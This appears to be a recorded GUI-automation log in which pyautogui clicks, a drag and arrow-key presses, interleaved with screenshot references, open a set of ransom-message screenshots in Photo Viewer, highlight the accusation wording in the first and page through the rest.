
pyautogui.click(560, 229)
# Step: Open the first ransom screenshot maximized in Photo Viewer and highlight the accusation wording
pyautogui.click(385, 263)

pyautogui.doubleClick(385, 263)

pyautogui.doubleClick(897, 104)

pyautogui.press('Right')

pyautogui.moveTo(608, 78)
pyautogui.mouseDown()
pyautogui.moveTo(744, 140)
pyautogui.moveTo(774, 138)
pyautogui.moveTo(770, 124)
pyautogui.mouseUp()

# Step: Step through the remaining ransom screenshots until the viewer wraps to the first image
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')
